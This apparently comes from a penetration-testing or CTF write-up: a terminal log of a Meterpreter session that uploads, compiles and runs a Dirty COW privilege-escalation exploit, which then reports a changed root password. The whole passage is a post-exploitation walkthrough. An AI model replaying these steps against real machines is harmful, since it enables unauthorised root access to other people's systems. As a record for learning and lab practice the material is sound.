 meterpreter > upload /tmp/dcow.cpp /tmp/dcow.cpp
[*] uploading  : /tmp/dcow.cpp -> /tmp/dcow.cpp
[*] Uploaded -1.00 B of 9.86 KiB (-0.01%): /tmp/dcow.cpp -> /tmp/dcow.cpp
[*] uploaded   : /tmp/dcow.cpp -> /tmp/dcow.cpp
meterpreter > shell
Process 8465 created.
Channel 5 created.
cd /tmp
dcow.^H
/bin/sh: 2: dcow: not found
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
ls
dcow
dcow.cpp
les.sh
./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)